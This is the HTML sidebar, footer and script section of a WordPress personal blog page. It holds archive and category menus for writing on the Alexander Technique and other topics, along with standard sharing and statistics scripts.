	<option value='https://blog.dodman.org/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2020/07/'> July 2020 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2020/06/'> June 2020 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2018/04/'> April 2018 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2017/12/'> December 2017 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2017/07/'> July 2017 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2016/07/'> July 2016 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2016/04/'> April 2016 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2015/12/'> December 2015 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2014/12/'> December 2014 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2013/12/'> December 2013 &nbsp;(4)</option>
	<option value='https://blog.dodman.org/2013/10/'> October 2013 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2013/09/'> September 2013 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2013/06/'> June 2013 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2012/12/'> December 2012 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2011/12/'> December 2011 &nbsp;(3)</option>
	<option value='https://blog.dodman.org/2011/02/'> February 2011 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2010/12/'> December 2010 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2010/08/'> August 2010 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2010/04/'> April 2010 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2010/02/'> February 2010 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/12/'> December 2009 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2009/11/'> November 2009 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2009/10/'> October 2009 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/06/'> June 2009 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/03/'> March 2009 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2009/01/'> January 2009 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2008/03/'> March 2008 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2008/02/'> February 2008 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2007/12/'> December 2007 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2007/04/'> April 2007 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/09/'> September 2006 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2006/06/'> June 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/05/'> May 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/04/'> April 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2005/09/'> September 2005 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2005/06/'> June 2005 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2005/02/'> February 2005 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2004/12/'> December 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/11/'> November 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/06/'> June 2004 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2004/05/'> May 2004 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2004/04/'> April 2004 &nbsp;(6)</option>
	<option value='https://blog.dodman.org/2004/02/'> February 2004 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2004/01/'> January 2004 &nbsp;(42)</option>
	<option value='https://blog.dodman.org/2003/11/'> November 2003 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2003/02/'> February 2003 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2002/06/'> June 2002 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2002/04/'> April 2002 &nbsp;(2)</option>
	<option value='https://blog.dodman.org/2000/12/'> December 2000 &nbsp;(1)</option>
	<option value='https://blog.dodman.org/2000/04/'> April 2000 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
				<li class="cat-item cat-item-17"><a href="https://blog.dodman.org/category/writing/">Writing</a> (137)
<ul class='children'>
	<li class="cat-item cat-item-5"><a href="https://blog.dodman.org/category/writing/alexander-technique/" title="&quot;I wish it to be understood that throughout my writings I use the term &#039;conscious guidance and control&#039; to indicate primarily a plane to be reached rather than a method of reaching it&quot;.

-FM Alexander">Alexander</a> (66)
	<ul class='children'>
	<li class="cat-item cat-item-16"><a href="https://blog.dodman.org/category/writing/alexander-technique/alexander-articles/">Articles</a> (8)
</li>
	<li class="cat-item cat-item-23"><a href="https://blog.dodman.org/category/writing/alexander-technique/correspondence/">Correspondence</a> (12)
</li>
	<li class="cat-item cat-item-24"><a href="https://blog.dodman.org/category/writing/alexander-technique/essays/">Essays</a> (8)
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.dodman.org/category/writing/alexander-technique/reviews-alexander-technique/">Reviews</a> (6)
</li>
	<li class="cat-item cat-item-26"><a href="https://blog.dodman.org/category/writing/alexander-technique/self-help/">Self-help</a> (4)
</li>
	<li class="cat-item cat-item-27"><a href="https://blog.dodman.org/category/writing/alexander-technique/thoughts/">Thoughts</a> (8)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.dodman.org/category/writing/general/" title="Carpenter has written - Of all the hard facts of science, I know of none more solid and fundamental than the fact that if you inhibit thought (and persevere) you come at length to a region of consciousness below or behind thought, and different from ordinary thought in its nature and character. It is a consciousness of a quasi-universal quality, and a realisation of an altogether vaster self than that to which we are accustomed.">General</a> (60)
	<ul class='children'>
	<li class="cat-item cat-item-28"><a href="https://blog.dodman.org/category/writing/general/articles/">Articles</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.dodman.org/category/writing/general/astral/">Astral</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://blog.dodman.org/category/writing/general/children/">Children</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.dodman.org/category/writing/general/comment/">Comment</a> (12)
</li>
	<li class="cat-item cat-item-7"><a href="https://blog.dodman.org/category/writing/general/consciousness/">Consciousness</a> (4)
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.dodman.org/category/writing/general/correspondance/">Correspondance</a> (3)
</li>
	<li class="cat-item cat-item-31"><a href="https://blog.dodman.org/category/writing/general/music/">Music</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.dodman.org/category/writing/general/other/">Other</a> (25)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.dodman.org/category/writing/general/reviews/">Reviews</a> (11)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.dodman.org/category/writing/haiqua/" title="&quot;The usual Chinese poem is four lines,&quot; a Japanese poet explained. &quot;The first line contains the initial phrase; the second line, the continuation of that phrase; the third line turns from this subject and begins a new one; and the fourth line brings the first three lines together.&quot;">Haiqua</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://blog.dodman.org/category/writing/investigations/">Investigations</a> (1)
</li>
</ul>
</li>
		</ul>
			</aside></div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: dodmansite by <a href="http://designs.livster.net/" rel="designer">Livster Designs</a> & <a href="http://underscores.me/" rel="designer">Underscores.me</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://blog.dodman.org/wp-content/themes/dodmansite/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-content/themes/dodmansite/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://blog.dodman.org/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script defer type='text/javascript' src='https://blog.dodman.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1679360563'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.dodman.org/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=9.1.3'></script>
<script type='text/javascript'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blog.dodman.org\/2004\/01\/work-alone\/":1154};
	</script>
					<div id="sharing_email" style="display: none;">
		<form action="/2004/01/work-alone/" method="post">
			<label for="target_email">Send to Email Address</label>
			<input type="email" name="target_email" id="target_email" value="" />

			
				<label for="source_name">Your Name</label>
				<input type="text" name="source_name" id="source_name" value="" />

				<label for="source_email">Your Email Address</label>
				<input type="email" name="source_email" id="source_email" value="" />

						<input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed" />
			
			<img style="float: right; display: none" class="loading" src="https://blog.dodman.org/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16" />
			<input type="submit" value="Send Email" class="sharing_send" />
			<a rel="nofollow" href="#cancel" class="sharing_cancel" role="button">Cancel</a>

			<div class="errors errors-1" style="display: none;">
				Post was not sent - check your email addresses!			</div>

			<div class="errors errors-2" style="display: none;">
				Email check failed, please try again			</div>

			<div class="errors errors-3" style="display: none;">
				Sorry, your blog cannot share posts by email.			</div>
		</form>
	</div>
<script type='text/javascript' src='https://stats.wp.com/e-202603.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.1.3',blog:'47482036',post:'1154',tz:'0',srv:'blog.dodman.org'} ]);
	_stq.push([ 'clickTrackerInit', '47482036', '1154' ]);
</script>

</body>
</html>
